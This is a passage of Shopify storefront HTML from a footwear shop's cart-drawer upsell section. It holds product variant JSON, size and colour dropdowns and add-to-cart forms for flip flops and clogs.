9.5","option1":"Beige","option2":"Women 11 | Men 9.5","option3":null,"sku":"FZ2500812-42\/43-beige","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Beige \/ Women 11 | Men 9.5","public_title":"Beige \/ Women 11 | Men 9.5","options":["Beige","Women 11 | Men 9.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128509","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43522482372707,"title":"Beige \/ Women 11.5 | Men 10","option1":"Beige","option2":"Women 11.5 | Men 10","option3":null,"sku":"FZ2500812-44\/45-beige","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Beige \/ Women 11.5 | Men 10","public_title":"Beige \/ Women 11.5 | Men 10","options":["Beige","Women 11.5 | Men 10"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128530","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43522482471011,"title":"Beige \/ Women 12 | Men 10.5","option1":"Beige","option2":"Women 12 | Men 10.5","option3":null,"sku":"FZ2500812-44\/45-beige","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Beige \/ Women 12 | Men 10.5","public_title":"Beige \/ Women 12 | Men 10.5","options":["Beige","Women 12 | Men 10.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128561","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43864675876963,"title":"Beige \/ Women 12.5 | Men 11","option1":"Beige","option2":"Women 12.5 | Men 11","option3":null,"sku":"FZ2500812-44\/45-beige","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Beige \/ Women 12.5 | Men 11","public_title":"Beige \/ Women 12.5 | Men 11","options":["Beige","Women 12.5 | Men 11"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761129599","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43864675975267,"title":"Beige \/ Women 13 | Men 11.5","option1":"Beige","option2":"Women 13 | Men 11.5","option3":null,"sku":"FZ2500812-44\/45-beige","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Beige \/ Women 13 | Men 11.5","public_title":"Beige \/ Women 13 | Men 11.5","options":["Beige","Women 13 | Men 11.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761129629","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325732451,"title":"White \/ Women 5.5 | Men 4","option1":"White","option2":"Women 5.5 | Men 4","option3":null,"sku":"FZ2500812-36\/37-white","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - White \/ Women 5.5 | Men 4","public_title":"White \/ Women 5.5 | Men 4","options":["White","Women 5.5 | Men 4"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128189","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325765219,"title":"White \/ Women 6 | Men 4.5","option1":"White","option2":"Women 6 | Men 4.5","option3":null,"sku":"FZ2500812-36\/37-white","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - White \/ Women 6 | Men 4.5","public_title":"White \/ Women 6 | Men 4.5","options":["White","Women 6 | Men 4.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128219","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325797987,"title":"White \/ Women 6.5 | Men 5","option1":"White","option2":"Women 6.5 | Men 5","option3":null,"sku":"FZ2500812-36\/37-white","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - White \/ Women 6.5 | Men 5","public_title":"White \/ Women 6.5 | Men 5","options":["White","Women 6.5 | Men 5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128240","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325830755,"title":"White \/ Women 7 | Men 5.5","option1":"White","option2":"Women 7 | Men 5.5","option3":null,"sku":"FZ2500812-38\/39-white","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - White \/ Women 7 | Men 5.5","public_title":"White \/ Women 7 | Men 5.5","options":["White","Women 7 | Men 5.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128271","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325863523,"title":"White \/ Women 7.5 | Men 6","option1":"White","option2":"Women 7.5 | Men 6","option3":null,"sku":"FZ2500812-38\/39-white","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - White \/ Women 7.5 | Men 6","public_title":"White \/ Women 7.5 | Men 6","options":["White","Women 7.5 | Men 6"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128301","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325896291,"title":"White \/ Women 8 | Men 6.5","option1":"White","option2":"Women 8 | Men 6.5","option3":null,"sku":"FZ2500812-38\/39-white","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - White \/ Women 8 | Men 6.5","public_title":"White \/ Women 8 | Men 6.5","options":["White","Women 8 | Men 6.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128332","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325929059,"title":"White \/ Women 8.5 | Men 7","option1":"White","option2":"Women 8.5 | Men 7","option3":null,"sku":"FZ2500812-40\/41-white","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - White \/ Women 8.5 | Men 7","public_title":"White \/ Women 8.5 | Men 7","options":["White","Women 8.5 | Men 7"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128363","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325961827,"title":"White \/ Women 9 | Men 7.5","option1":"White","option2":"Women 9 | Men 7.5","option3":null,"sku":"FZ2500812-40\/41-white","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - White \/ Women 9 | Men 7.5","public_title":"White \/ Women 9 | Men 7.5","options":["White","Women 9 | Men 7.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128394","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325994595,"title":"White \/ Women 9.5 | Men 8","option1":"White","option2":"Women 9.5 | Men 8","option3":null,"sku":"FZ2500812-42\/43-white","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - White \/ Women 9.5 | Men 8","public_title":"White \/ Women 9.5 | Men 8","options":["White","Women 9.5 | Men 8"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128424","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372326027363,"title":"White \/ Women 10 | Men 8.5","option1":"White","option2":"Women 10 | Men 8.5","option3":null,"sku":"FZ2500812-42\/43-white","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - White \/ Women 10 | Men 8.5","public_title":"White \/ Women 10 | Men 8.5","options":["White","Women 10 | Men 8.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128455","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372326060131,"title":"White \/ Women 10.5 | Men 9","option1":"White","option2":"Women 10.5 | Men 9","option3":null,"sku":"FZ2500812-42\/43-white","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - White \/ Women 10.5 | Men 9","public_title":"White \/ Women 10.5 | Men 9","options":["White","Women 10.5 | Men 9"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128486","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43522482307171,"title":"White \/ Women 11 | Men 9.5","option1":"White","option2":"Women 11 | Men 9.5","option3":null,"sku":"FZ2500812-42\/43-white","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - White \/ Women 11 | Men 9.5","public_title":"White \/ Women 11 | Men 9.5","options":["White","Women 11 | Men 9.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128516","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43522482405475,"title":"White \/ Women 11.5 | Men 10","option1":"White","option2":"Women 11.5 | Men 10","option3":null,"sku":"FZ2500812-44\/45-white","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - White \/ Women 11.5 | Men 10","public_title":"White \/ Women 11.5 | Men 10","options":["White","Women 11.5 | Men 10"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128547","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43522482503779,"title":"White \/ Women 12 | Men 10.5","option1":"White","option2":"Women 12 | Men 10.5","option3":null,"sku":"FZ2500812-44\/45-white","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - White \/ Women 12 | Men 10.5","public_title":"White \/ Women 12 | Men 10.5","options":["White","Women 12 | Men 10.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128578","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43864675909731,"title":"White \/ Women 12.5 | Men 11","option1":"White","option2":"Women 12.5 | Men 11","option3":null,"sku":"FZ2500812-44\/45-white","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - White \/ Women 12.5 | Men 11","public_title":"White \/ Women 12.5 | Men 11","options":["White","Women 12.5 | Men 11"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761129605","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43864676008035,"title":"White \/ Women 13 | Men 11.5","option1":"White","option2":"Women 13 | Men 11.5","option3":null,"sku":"FZ2500812-44\/45-white","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - White \/ Women 13 | Men 11.5","public_title":"White \/ Women 13 | Men 11.5","options":["White","Women 13 | Men 11.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761129636","requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsell08b9dbba-d524-4678-bf78-043e68846e071"
                  id="DisplayedSubmitBtn-cart-drawer-08b9dbba-d524-4678-bf78-043e68846e07-0"
                  
                >
                  <span><strong>+Add</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-08b9dbba-d524-4678-bf78-043e68846e07-0"><form method="post" action="/cart/add" id="cart-drawerupsell08b9dbba-d524-4678-bf78-043e68846e071" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43372325011555">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7797925740643" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-text upsell--box-shadow upsell--border'
            data-style="add_button" 
            data-selected="false"
            data-handle="clogs"
            data-toggle="false"
            data-id="43184487301219"
            data-product-id="7736809980003"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//sootheez.com/cdn/shop/files/black_0f6f67d8-ba87-480f-ad35-c3c300fc8f53.png?v=1756660355&width=500"
                      alt="Sootheez Premium Healthy Clogs"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Sootheez Premium Healthy Clogs
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$59.98</span>
                      <span class='compare-price'>$119.96</span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-2 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Select Color:]">
                            
<option
                                value="Black"
                                class=""
                                
                              >
                                Black
                              </option>
                            
<option
                                value="Beige"
                                class=""
                                
                              >
                                Beige
                              </option>
                            
<option
                                value="Cream"
                                class=""
                                
                              >
                                Cream
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><div class="upsell__select select select--small no-background color-background-2 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Select US/CA Size:]">
                            
<option
                                value="Women 6 | Men 4"
                                class=""
                                
                              >
                                Women 6 | Men 4
                              </option>
                            
<option
                                value="Women 7 | Men 5"
                                class=""
                                
                              >
                                Women 7 | Men 5
                              </option>
                            
<option
                                value="Women 7.5 | Men 5.5"
                                class=""
                                
                              >
                                Women 7.5 | Men 5.5
                              </option>
                            
<option
                                value="Women 8 | Men 6"
                                class=""
                                
                              >
                                Women 8 | Men 6
                              </option>
                            
<option
                                value="Women 9 | Men 7"
                                class=""
                                
                              >
                                Women 9 | Men 7
                              </option>
                            
<option
                                value="Women 10 | Men 8"
                                class=""
                                
                              >
                                Women 10 | Men 8
                              </option>
                            
<option
                                value="Women 11 | Men 9"
                                class=""
                                
                              >
                                Women 11 | Men 9
                              </option>
                            
<option
                                value="Women 12 | Men 10"
                                class=""
                                
                              >
                                Women 12 | Men 10
                              </option>
                            
<option
                                value="Women 13 | Men 11"
                                class=""
                                
                              >
                                Women 13 | Men 11
                              </option>
                            
<option
                                value="Women 14 | Men 12"
                                class=""
                                
                              >
                                Women 14 | Men 12
                              </option>
                            
<option
                                value="Women 15 | Men 13"
                                class=""
                                
                              >
                                Women 15 | Men 13
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":43184487301219,"title":"Black \/ Women 6 | Men 4","option1":"Black","option2":"Women 6 | Men 4","option3":null,"sku":"FZ2500305-Black-36","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994851427,"product_id":7736809980003,"position":10,"created_at":"2025-08-30T15:49:45-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840","variant_ids":[43184487301219,43184487333987,43184487399523,43200175767651,43200175800419,43200175833187,43200175865955,43200175898723,43200175931491,43200175964259,43200175997027]},"available":true,"name":"Sootheez Premium Healthy Clogs - Black \/ Women 6 | Men 4","public_title":"Black \/ Women 6 | Men 4","options":["Black","Women 6 | Men 4"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127687","featured_media":{"alt":null,"id":25980310388835,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43184487333987,"title":"Black \/ Women 7 | Men 5","option1":"Black","option2":"Women 7 | Men 5","option3":null,"sku":"FZ2500305-Black-37","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994851427,"product_id":7736809980003,"position":10,"created_at":"2025-08-30T15:49:45-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840","variant_ids":[43184487301219,43184487333987,43184487399523,43200175767651,43200175800419,43200175833187,43200175865955,43200175898723,43200175931491,43200175964259,43200175997027]},"available":true,"name":"Sootheez Premium Healthy Clogs - Black \/ Women 7 | Men 5","public_title":"Black \/ Women 7 | Men 5","options":["Black","Women 7 | Men 5"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127694","featured_media":{"alt":null,"id":25980310388835,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43184487399523,"title":"Black \/ Women 7.5 | Men 5.5","option1":"Black","option2":"Women 7.5 | Men 5.5","option3":null,"sku":"FZ2500305-Black-38","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994851427,"product_id":7736809980003,"position":10,"created_at":"2025-08-30T15:49:45-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840","variant_ids":[43184487301219,43184487333987,43184487399523,43200175767651,43200175800419,43200175833187,43200175865955,43200175898723,43200175931491,43200175964259,43200175997027]},"available":true,"name":"Sootheez Premium Healthy Clogs - Black \/ Women 7.5 | Men 5.5","public_title":"Black \/ Women 7.5 | Men 5.5","options":["Black","Women 7.5 | Men 5.5"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127700","featured_media":{"alt":null,"id":25980310388835,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200175767651,"title":"Black \/ Women 8 | Men 6","option1":"Black","option2":"Women 8 | Men 6","option3":null,"sku":"FZ2500305-Black-39","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994851427,"product_id":7736809980003,"position":10,"created_at":"2025-08-30T15:49:45-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840","variant_ids":[43184487301219,43184487333987,43184487399523,43200175767651,43200175800419,43200175833187,43200175865955,43200175898723,43200175931491,43200175964259,43200175997027]},"available":true,"name":"Sootheez Premium Healthy Clogs - Black \/ Women 8 | Men 6","public_title":"Black \/ Women 8 | Men 6","options":["Black","Women 8 | Men 6"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127717","featured_media":{"alt":null,"id":25980310388835,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200175800419,"title":"Black \/ Women 9 | Men 7","option1":"Black","option2":"Women 9 | Men 7","option3":null,"sku":"FZ2500305-Black-40","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994851427,"product_id":7736809980003,"position":10,"created_at":"2025-08-30T15:49:45-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840","variant_ids":[43184487301219,43184487333987,43184487399523,43200175767651,43200175800419,43200175833187,43200175865955,43200175898723,43200175931491,43200175964259,43200175997027]},"available":true,"name":"Sootheez Premium Healthy Clogs - Black \/ Women 9 | Men 7","public_title":"Black \/ Women 9 | Men 7","options":["Black","Women 9 | Men 7"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127724","featured_media":{"alt":null,"id":25980310388835,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200175833187,"title":"Black \/ Women 10 | Men 8","option1":"Black","option2":"Women 10 | Men 8","option3":null,"sku":"FZ2500305-Black-41","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994851427,"product_id":7736809980003,"position":10,"created_at":"2025-08-30T15:49:45-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840","variant_ids":[43184487301219,43184487333987,43184487399523,43200175767651,43200175800419,43200175833187,43200175865955,43200175898723,43200175931491,43200175964259,43200175997027]},"available":true,"name":"Sootheez Premium Healthy Clogs - Black \/ Women 10 | Men 8","public_title":"Black \/ Women 10 | Men 8","options":["Black","Women 10 | Men 8"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127731","featured_media":{"alt":null,"id":25980310388835,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200175865955,"title":"Black \/ Women 11 | Men 9","option1":"Black","option2":"Women 11 | Men 9","option3":null,"sku":"FZ2500305-Black-42","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994851427,"product_id":7736809980003,"position":10,"created_at":"2025-08-30T15:49:45-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840","variant_ids":[43184487301219,43184487333987,43184487399523,43200175767651,43200175800419,43200175833187,43200175865955,43200175898723,43200175931491,43200175964259,43200175997027]},"available":true,"name":"Sootheez Premium Healthy Clogs - Black \/ Women 11 | Men 9","public_title":"Black \/ Women 11 | Men 9","options":["Black","Women 11 | Men 9"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127748","featured_media":{"alt":null,"id":25980310388835,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200175898723,"title":"Black \/ Women 12 | Men 10","option1":"Black","option2":"Women 12 | Men 10","option3":null,"sku":"FZ2500305-Black-43","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994851427,"product_id":7736809980003,"position":10,"created_at":"2025-08-30T15:49:45-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840","variant_ids":[43184487301219,43184487333987,43184487399523,43200175767651,43200175800419,43200175833187,43200175865955,43200175898723,43200175931491,43200175964259,43200175997027]},"available":true,"name":"Sootheez Premium Healthy Clogs - Black \/ Women 12 | Men 10","public_title":"Black \/ Women 12 | Men 10","options":["Black","Women 12 | Men 10"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127755","featured_media":{"alt":null,"id":25980310388835,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200175931491,"title":"Black \/ Women 13 | Men 11","option1":"Black","option2":"Women 13 | Men 11","option3":null,"sku":"FZ2500305-Black-44","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994851427,"product_id":7736809980003,"position":10,"created_at":"2025-08-30T15:49:45-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840","variant_ids":[43184487301219,43184487333987,43184487399523,43200175767651,43200175800419,43200175833187,43200175865955,43200175898723,43200175931491,43200175964259,43200175997027]},"available":true,"name":"Sootheez Premium Healthy Clogs - Black \/ Women 13 | Men 11","public_title":"Black \/ Women 13 | Men 11","options":["Black","Women 13 | Men 11"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127816","featured_media":{"alt":null,"id":25980310388835,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200175964259,"title":"Black \/ Women 14 | Men 12","option1":"Black","option2":"Women 14 | Men 12","option3":null,"sku":"FZ2500305-Black-45.46","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994851427,"product_id":7736809980003,"position":10,"created_at":"2025-08-30T15:49:45-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840","variant_ids":[43184487301219,43184487333987,43184487399523,43200175767651,43200175800419,43200175833187,43200175865955,43200175898723,43200175931491,43200175964259,43200175997027]},"available":true,"name":"Sootheez Premium Healthy Clogs - Black \/ Women 14 | Men 12","public_title":"Black \/ Women 14 | Men 12","options":["Black","Women 14 | Men 12"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127823","featured_media":{"alt":null,"id":25980310388835,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200175997027,"title":"Black \/ Women 15 | Men 13","option1":"Black","option2":"Women 15 | Men 13","option3":null,"sku":"FZ2500305-Black-47.48","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994851427,"product_id":7736809980003,"position":10,"created_at":"2025-08-30T15:49:45-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840","variant_ids":[43184487301219,43184487333987,43184487399523,43200175767651,43200175800419,43200175833187,43200175865955,43200175898723,43200175931491,43200175964259,43200175997027]},"available":true,"name":"Sootheez Premium Healthy Clogs - Black \/ Women 15 | Men 13","public_title":"Black \/ Women 15 | Men 13","options":["Black","Women 15 | Men 13"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127830","featured_media":{"alt":null,"id":25980310388835,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43184487661667,"title":"Beige \/ Women 6 | Men 4","option1":"Beige","option2":"Women 6 | Men 4","option3":null,"sku":"FZ2500305-Beige-36","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994884195,"product_id":7736809980003,"position":11,"created_at":"2025-08-30T15:49:58-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840","variant_ids":[43184487661667,43184487694435,43184487759971,43200176029795,43200176062563,43200176095331,43200176128099,43200176160867,43200176193635,43200176226403,43200176259171]},"available":true,"name":"Sootheez Premium Healthy Clogs - Beige \/ Women 6 | Men 4","public_title":"Beige \/ Women 6 | Men 4","options":["Beige","Women 6 | Men 4"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127847","featured_media":{"alt":null,"id":25980310421603,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43184487694435,"title":"Beige \/ Women 7 | Men 5","option1":"Beige","option2":"Women 7 | Men 5","option3":null,"sku":"FZ2500305-Beige-37","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994884195,"product_id":7736809980003,"position":11,"created_at":"2025-08-30T15:49:58-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840","variant_ids":[43184487661667,43184487694435,43184487759971,43200176029795,43200176062563,43200176095331,43200176128099,43200176160867,43200176193635,43200176226403,43200176259171]},"available":true,"name":"Sootheez Premium Healthy Clogs - Beige \/ Women 7 | Men 5","public_title":"Beige \/ Women 7 | Men 5","options":["Beige","Women 7 | Men 